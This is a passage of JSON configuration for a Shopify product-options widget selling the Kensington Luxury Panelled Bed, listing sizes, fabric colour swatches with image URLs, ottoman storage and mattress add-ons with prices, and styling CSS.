e_Turmeric_400x_600x_9bd8b0af-3128-4f4e-8eb3-8cf2c937f9fa.png"},{"value":"Duck Egg Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1Aj5_a_yzgJ_a_006X_Duck_20Egg_20Blue_400x_cf19ff54-a556-4670-bbf3-327ec1d66be2_60.png"},{"value":"Coffee Mocha","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_tlsd_a_plQN_a_p5Dn_Coffee_20Mocha_400x_600x_d72975ab-249f-46fb-b482-528868d21f3c.png"},{"value":"Claret","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_4G1F_a_p1t3_a_we7e_Claret_400x_600x_9f47c650-ca25-46f0-a529-b839f0b41bcf.png"},{"value":"Pink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_HJNB_a_4w3h_a_7MRM_Pink_400x_600x_aa6db8ba-f2b9-40c5-b89a-d80f64470eb4.png"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_L1Z5_a_eFlP_a_PmX3_Blue_400x_600x_3ff60e7c-0254-4b2f-aa40-48be1ac743db.png"},{"value":"Sky Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_G7p9_a_juFx_a_o2mz_Sky_20Blue_400x_600x_5ebdc8fa-fc72-47bc-92f2-83c089fa9a0e.png"},{"value":"Plum","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Lhvu_a_o1ie_a_jPP7_Plum_400x_600x_c4ae860c-b1ee-49cc-8753-afe8a0aeccff.png"},{"value":"Emerald Green","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_7vCs_a_q3fi_a_H4aO_Emerald_20Green_400x_600x_ecbfa54f-a330-4f1b-85af-44ea74f6a3ba.png"},{"value":"Pebble","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_BVwE_a_RNSY_a_uZso_pebble-plush-velvet_400x_8216e28b-02b6-4c3c-9ab4-3d6d5ec260f5.png"}]},{"name":"Teddy Boucle","type":"img-swatch","label":"Teddy Boucle","value":"Teddy Boucle","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Teddy Boucle"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_cUB1_a_NPdS_a_7yuH_ivory_400x_400x_8ca32aa1-b9ca-4040-b87e-f9705a246664.jpg"},{"value":"Latte","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_MmE1_a_GW4F_a_luRo_latte_400x_400x_776f836e-82a8-4477-8cea-a16cb5a8453b.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bYxl_a_SG24_a_5TAu_mink_400x_400x_2f7d4c49-371b-4218-8811-d9943f3d5129.jpg"},{"value":"Truffle","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_vP35_a_FhYk_a_SaK1_truffle_400x_400x_8d391413-2367-479b-a8c0-3fe086fb4518.jpg"},{"value":"Granite","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Sy7a_a_MK5c_a_PqyZ_granite_400x_400x_0aeb5141-328c-441a-b26c-5c31e64783f1.jpg"}]},{"name":"Naples","type":"img-swatch","label":"Naples","value":"","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Naples"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_mmjE_a_Kl3b_cream_400x_7f3fd568-3941-4be2-95c6-905b42d32585.jpg"},{"value":"Beige","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_0FAk_a_KffZ_beige_400x_879911f9-40e7-4149-ae67-c0761b26c93d.jpg"},{"value":"Sand","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pUQ9_a_Uz07_sand_400x_ba1d2d7e-93bd-4cd7-aad6-560ad2a026e9.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qfSQ_a_gfZ4_mink_400x_b0c56b87-df1d-4b47-85de-df48710b0748.jpg"},{"value":"Seal Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_e5qR_a_4jnu_seal_20grey_400x_01b073d7-324b-4b7a-9a92-44e8d3edf275.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_iI9g_a_UJ6m_silver_400x_4c68f75e-4065-4ce3-a46d-f194a0ffd1e8.jpg"},{"value":"Slate Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_DXIV_a_MG8E_slate_20grey_400x_2beb0c92-a8fb-4499-87cb-6b45d4f80e7c.jpg"},{"value":"Charcoal","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_scNK_a_I7Nv_charcoal_400x_60860df1-8786-4af5-8950-aebf28f61383.jpg"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_hkKq_a_vY2M_blue_400x_f8f19065-f39e-4f88-b1b5-e99985242245.jpg"},{"value":"Purple","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_KMI0_a_SAQ6_purple_400x_541ccbf6-e90c-462f-8060-b3b73f1b7aae.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_JUM4_a_X4Tc_black_400x_20_281_29.jpg"}]},{"name":"Storage","type":"img-swatch","label":"Storage","value":"No Storage","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Storage","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pkCQ_a_es0g_a_Xyy1_ottod_430x_7be8a808-075e-41e5-a00d-117da77fcf88_400x_20_281_29.jpg"},{"value":"Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_CfM2_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png"}]},{"name":"Ottoman Options","type":"img-swatch","label":"Ottoman Options","value":"End Lift - Ottoman (+ £100.00)","required":false,"conditions":[{"data":"options","field":"Storage","operator":"equals","value":"Ottoman"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"End Lift - Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_v7wu_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png","price":100.0},{"value":"Divan Right Ottoman ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Cbrg_a_dZLB_a_H4BL_8dbed7e97c4f4443212c2657ef54e82e_400x_917a8bfc-c66d-4d1e-acfc.png","price":125.0},{"value":"Divan Left Ottoman ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_lUuT_a_cSbA_a_to4W_9521a338b0aa4b9252a96f9dd208c6ad_400x_5faf1b7a-25fa-417b-b58a.png","price":125.0}]},{"name":"Add Mattress - Save 20%","type":"img-swatch","label":"Add Mattress - Save 20%","value":"Add mattress - save 20%","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Mattress","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_lFh5_a_VaCE_a_MCIC_NO_20MATRESS_400x_400x_3d2940ad-cbc6-461f-a85c-df5d87229f16.png"},{"value":"Hybrid Memory Foam Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_9uPq_a_iThI_m44_400x_384be204-ab9b-4da4-b604-d95f8e7f66b9.jpg","price":135.19},{"value":"Orthopaedic Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_8Zn7_a_44ZR_m2_400x_7203fb44-be18-4f56-b32d-2fdd6c5b17a6.jpg","price":197.59},{"value":"Tufted 1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_QK7v_a_Rj1k_m3_400x_0e5126ea-e24c-46de-9c94-596fb9d0388c.jpg","price":249.59},{"value":"2000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pjKj_a_iThI_m44_400x_20_281_29_842c482a-09a7-46e2-8dcb-e6ad88b6336c.jpg","price":207.99},{"value":"1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_uxuW_a_m4dY_m5_400x_73266080-d6d5-4ce3-8a0d-dede1f52aca8.jpg","price":207.99}]}],"targetMode":0,"conditionMode":1,"product":{"id":"15079372063100","title":"Kensington Luxury Panelled Bed","handle":"kensington-luxury-panelled-bed","type":"product","quantity":1},"conditions":[],"preview":false,"previewConfig":{"name":"Main","position":1,"export":false,"exportConfig":{"original":false,"originalProperty":"_original","thumbnail":true,"thumbnailProperty":"_preview","thumbnailWidth":500,"thumbnailHeight":500,"crop":false,"cropConfig":{"valid":false}},"width":1200,"height":1200,"layers":[{"name":"product","type":"product","conditions":[],"params":{"excludeThumbnail":false,"rotatable":false,"resizable":false,"interactive":false,"autoScaleRatio":true,"interactiveBox":false,"excludeOriginal":false,"autoCenterV":true,"autoScaleOverlay":false,"autoScale":true,"scaleX":1.0,"interactiveColor":"","scaleY":1.0,"refRect":false,"autoScaleMax":true,"x":0,"variant":false,"autoCenterH":true,"y":0,"autoPos":true,"autoRotate":false}}],"gallery":false,"galleryConfig":{"exclude":[],"excludeVariants":false,"hideThumbnails":false,"hideThumbnailsMobile":false,"pagination":false,"paginationMobile":false,"arrows":false,"previewActive":false,"loader":false,"layout":"bottom"},"views":[]}},{"uuid":"clyokr72nuhr","styles":{"label-color":"#555","input-color-selected":"#374151","option-font-size":"16px","input-background-color-selected":"#fff","input-background-color":"#fff","label-font-size":"18px","input-text-color":"#374151","input-border-color":"#d1d5db","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-color":"#374151","info-icon-color":"#333","option-border-radius":"6px","input-border-color-focus":"#374151"},"theme":"default","css":"#clyokr72nuhr .cl-po--wrapper{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#clyokr72nuhr .cl-po--label{color:#555;font-size:18px;margin-bottom:5px}#clyokr72nuhr .cl-po--info{width:18px;height:18px;background-color:#333}#clyokr72nuhr .cl-po--help{color:#637381;font-size:14px}#clyokr72nuhr .cl-po--option{color:#374151;margin-bottom:20px;font-size:16px}#clyokr72nuhr .cl-po--input{color:#374151;background-color:#fff;font-size:16px;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clyokr72nuhr .cl-po--input:focus{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clyokr72nuhr .cl-po--input.cl-po--invalid:focus{box-shadow:#fff 0 0 0 0,#c44e47 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#c44e47}#clyokr72nuhr .cl-po--swatch{background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clyokr72nuhr .cl-po--input:checked+.cl-po--swatch-button{background-color:#fff;color:#374151}#clyokr72nuhr input[type=radio]:checked+.cl-po--swatch,#clyokr72nuhr input[type=checkbox]:checked+.cl-po--swatch{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clyokr72nuhr input[type=checkbox]:checked.cl-po--input,#clyokr72nuhr input[type=radio]:checked.cl-po--input{border-color:transparent;background-color:#374151}#clyokr72nuhr .cl-po--option .choices__inner{color:#374151;background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clyokr72nuhr .cl-po--option .choices.is-focused:not(.is-open) .choices__inner{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clyokr72nuhr .cl-po--option .choices__list--multiple .choices__item{color:#374151;background-color:#fff;border-radius:6px;border:1px solid #d1d5db}#clyokr72nuhr .cl-po--option .choices__list--multiple .choices__item.is-highlighted{color:#374151;background-color:#fff;border:1px solid #374151}#clyokr72nuhr .cl-po--option .choices[data-type*=select-multiple] .choices__button{color:#374151;border-left:1px solid #d1d5db}#clyokr72nuhr .cl-po--text-editor,#clyokr72nuhr .cl-po--collapse.cl-po--edit{--text-editor-color:#374151}#clyokr72nuhr .cl-po--text-editor .cl-po--swatch-button.selected{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151;background-color:#fff;--text-editor-color:#374151}#clyokr72nuhr .cl-po--collapse.cl-po--edit{border-left:1px solid #d1d5db;border-right:1px solid #d1d5db;border-bottom-color:#d1d5db}#clyokr72nuhr .cl-po--collapse.cl-po--edit .cl-po--edit-label{color:#637381}#clyokr72nuhr .cl-po--collapse.cl-po--edit:not(.cl-po--open){border-bottom:1px solid #d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px}#clyokr72nuhr .cl-po--invalid{border-color:#c44e47}#clyokr72nuhr .cl-po--errors{margin-top:10px}#clyokr72nuhr .cl-po--error{font-size:16px;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';color:#fff;background-color:#c44e47;border-color:#b7423b;border-radius:6px}#clyokr72nuhr .cl-po--collapse{color:#555;font-size:18px}#clyokr72nuhr .cl-po--collapse:before{width:22px;height:22px}#clyokr72nuhr .cl-po--panel{border-width:1px;border-color:#d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}","variantOption":false,"variantOptions":[],"options":[{"name":"Size","type":"img-swatch","label":"Size","value":"Double 4ft Small","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Double 4ft Small","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_kiY8_a_6dGZ_a_9D59_small-double-4ft_200x_496691bd-c193-466e-bece-22822a432c35_600.jpg"},{"value":"Double 4ft6 ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_6er1_a_j6Pu_a_9D59_small-double-4ft_200x_7dea4750-28a8-40c0-887a-0c0ab91cedcc_600.jpg","price":10.0},{"value":"King 5ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_GuiC_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_6.jpg","price":75.0},{"value":"Super King 6ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bydh_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_4.jpg","price":125.0}]},{"name":"Fabric Type","type":"button-swatch","label":"Fabric Type","value":"Plush Velvet","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"valuePriceTooltip":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Plush Velvet","text":""},{"value":"Teddy Boucle","text":""},{"value":"Naples","text":""}]},{"name":"Plush Velvet","type":"img-swatch","label":"Plush Velvet","value":"Plush Velvet","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Plush Velvet"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ySpf_a_zvFd_a_76nh_Cream_400x_400x_1bac6edf-e32d-4731-8f79-91e19d7fa24b.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Nqjg_a_piuQ_a_vHZE_Silver_400x_400x_328c7d5b-19d0-4550-9b29-ffefa01b1c7b.png"},{"value":"Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qpdY_a_2RBd_a_ql6r_Grey_400x_400x_35a9a7d7-619b-4551-8d8e-55246bebc714.png"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_08oB_a_XUSL_a_qBje_Mink_400x_400x_f7b9aa1d-1fdf-439c-bfd6-8f4b41c7f58d.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ccHB_a_ic8o_a_xEL8_Black_400x_600x_2eca0abd-b711-4504-9124-f2d681a2a49e.jpg"},{"value":"Steel","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1K8V_a_7BHv_a_nYiJ_Steel_400x_600x_93284499-e1e3-4c1c-ae46-5ec8c561c59e.png"},{"value":"Turmeric","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_SWE9_a_1l5N_a_nKAe_Turmeric_400x_600x_9bd8b0af-3128-4f4e-8eb3-8cf2c937f9fa.png"},{"value":"Duck Egg Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1Aj5_a_yzgJ_a_006X_Duck_20Egg_20Blue_400x_cf19ff54-a556-4670-bbf3-327ec1d66be2_60.png"},{"value":"Coffee Mocha","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_tlsd_a_plQN_a_p5Dn_Coffee_20Mocha_400x_600x_d72975ab-249f-46fb-b482-528868d21f3c.png"},{"value":"Claret","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_4G1F_a_p1t3_a_we7e_Claret_400x_600x_9f47c650-ca25-46f0-a529-b839f0b41bcf.png"},{"value":"Pink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_HJNB_a_4w3h_a_7MRM_Pink_400x_600x_aa6db8ba-f2b9-40c5-b89a-d80f64470eb4.png"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_L1Z5_a_eFlP_a_PmX3_Blue_400x_600x_3ff60e7c-0254-4b2f-aa40-48be1ac743db.png"},{"value":"Sky Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_G7p9_a_juFx_a_o2mz_Sky_20Blue_400x_600x_5ebdc8fa-fc72-47bc-92f2-83c089fa9a0e.png"},{"value":"Plum","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Lhvu_a_o1ie_a_jPP7_Plum_400x_600x_c4ae860c-b1ee-49cc-8753-afe8a0aeccff.png"},{"value":"Emerald Green","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_7vCs_a_q3fi_a_H4aO_Emerald_20Green_400x_600x_ecbfa54f-a330-4f1b-85af-44ea74f6a3ba.png"},{"value":"Pebble","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_BVwE_a_RNSY_a_uZso_pebble-plush-velvet_400x_8216e28b-02b6-4c3c-9ab4-3d6d5ec260f5.png"}]},{"name":"Teddy Boucle","type":"img-swatch","label":"Teddy Boucle","value":"Teddy Boucle","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Teddy Boucle"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_cUB1_a_NPdS_a_7yuH_ivory_400x_400x_8ca32aa1-b9ca-4040-b87e-f9705a246664.jpg"},{"value":"Latte","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_MmE1_a_GW4F_a_luRo_latte_400x_400x_776f836e-82a8-4477-8cea-a16cb5a8453b.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bYxl_a_SG24_a_5TAu_mink_400x_400x_2f7d4c49-371b-4218-8811-d9943f3d5129.jpg"},{"value":"Truffle","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_vP35_a_FhYk_a_SaK1_truffle_400x_400x_8d391413-2367-479b-a8c0-3fe086fb4518.jpg"},{"value":"Granite","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Sy7a_a_MK5c_a_PqyZ_granite_400x_400x_0aeb5141-328c-441a-b26c-5c31e64783f1.jpg"}]},{"name":"Naples","type":"img-swatch","label":"Naples","value":"","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Naples"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_mmjE_a_Kl3b_cream_400x_7f3fd568-3941-4be2-95c6-905b42d32585.jpg"},{"value":"Beige","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_0FAk_a_KffZ_beige_400x_879911f9-40e7-4149-ae67-c0761b26c93d.jpg"},{"value":"Sand","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pUQ9_a_Uz07_sand_400x_ba1d2d7e-93bd-4cd7-aad6-560ad2a026e9.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qfSQ_a_gfZ4_mink_400x_b0c56b87-df1d-4b47-85de-df48710b0748.jpg"},{"value":"Seal Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_e5qR_a_4jnu_seal_20grey_400x_01b073d7-324b-4b7a-9a92-44e8d3edf275.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_iI9g_a_UJ6m_silver_400x_4c68f75e-4065-4ce3-a46d-f194a0ffd1e8.jpg"},{"value":"Slate Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_DXIV_a_MG8E_slate_20grey_400x_2beb0c92-a8fb-4499-87cb-6b45d4f80e7c.jpg"},{"value":"Charcoal","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_scNK_a_I7Nv_charcoal_400x_60860df1-8786-4af5-8950-aebf28f61383.jpg"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_hkKq_a_vY2M_blue_400x_f8f19065-f39e-4f88-b1b5-e99985242245.jpg"},{"value":"Purple","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_KMI0_a_SAQ6_purple_400x_541ccbf6-e90c-462f-8060-b3b73f1b7aae.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_JUM4_a_X4Tc_black_400x_20_281_29.jpg"}]},{"name":"Storage","type":"img-swatch","label":"Storage","value":"No Storage","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Storage","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pkCQ_a_es0g_a_Xyy1_ottod_430x_7be8a808-075e-41e5-a00d-117da77fcf88_400x_20_281_29.jpg"},{"value":"Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_CfM2_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png"}]},{"name":"Ottoman Options","type":"img-swatch","label":"Ottoman Options","value":"End Lift - Ottoman (+ £100.00)","required":false,"conditions":[{"data":"options","field":"Storage","operator":"equals","value":"Ottoman"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"End Lift - Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_v7wu_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png","price":100.0},{"value":"Divan Right Ottoman ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Cbrg_a_dZLB_a_H4BL_8dbed7e97c4f4443212c2657ef54e82e_400x_917a8bfc-c66d-4d1e-acfc.png","price":125.0},{"value":"Divan Left Ottoman ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_lUuT_a_cSbA_a_to4W_9521a338b0aa4b9252a96f9dd208c6ad_400x_5faf1b7a-25fa-417b-b58a.png","price":125.0}]},{"name":"Add Mattress - Save 20%","type":"img-swatch","label":"Add Mattress - Save 20%","value":"Add mattress - save 20%","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Mattress","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_lFh5_a_VaCE_a_MCIC_NO_20MATRESS_400x_400x_3d2940ad-cbc6-461f-a85c-df5d87229f16.png"},{"value":"Hybrid Memory Foam Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_9uPq_a_iThI_m44_400x_384be204-ab9b-4da4-b604-d95f8e7f66b9.jpg","price":135.19},{"value":"Orthopaedic Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_8Zn7_a_44ZR_m2_400x_7203fb44-be18-4f56-b32d-2fdd6c5b17a6.jpg","price":197.59},{"value":"Tufted 1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_QK7v_a_Rj1k_m3_400x_0e5126ea-e24c-46de-9c94-596fb9d0388c.jpg","price":249.59},{"value":"2000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pjKj_a_iThI_m44_400x_20_281_29_842c482a-09a7-46e2-8dcb-e6ad88b6336c.jpg","price":207.99},{"value":"1000 Pocket 